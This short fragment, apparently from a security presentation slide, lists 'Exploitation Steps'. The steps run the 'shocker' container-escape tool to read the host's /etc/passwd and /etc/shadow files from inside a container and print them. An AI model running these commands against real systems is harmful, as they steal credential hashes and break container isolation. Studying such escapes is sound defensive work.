 Exploitation Steps
# Try to read host's passwd file
./shocker /etc/passwd container_passwd
cat container_passwd
# Try to read shadow file
./shocker /etc/shadow container_shadow
cat container_shadow